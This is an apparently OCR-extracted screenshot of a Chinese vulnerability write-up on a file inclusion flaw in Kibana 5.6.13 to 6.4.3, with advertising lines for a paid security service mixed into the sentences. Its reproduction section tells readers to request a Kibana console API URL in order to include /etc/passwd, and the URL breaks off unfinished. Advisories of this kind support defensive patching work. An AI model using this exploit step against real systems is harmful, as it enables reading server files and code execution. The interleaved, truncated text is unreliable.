
Kibana 为 Elassticsearch
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
设计的一款开源的视图工具。其5.6.13到6.4.3之间的版本存
网络安全从拥有一个资源大全开始！
在一处文件包含漏洞，通过这个漏洞攻击者可以包含任意服
现在购买仅需99元一年！续费还享八折！
务器上的文件。此时，如果攻击者可以上传一个文件到服务
器任意位置，即可执行代码。
详细介绍
注册登陆
二、漏洞影响
————
Kibana 5.6.13到6.4.3
三、复现过程
————
直接访问如下URL，来包含文件`/etc/passwd`：
http://www.0-sec.org:5601/api/console/api_server?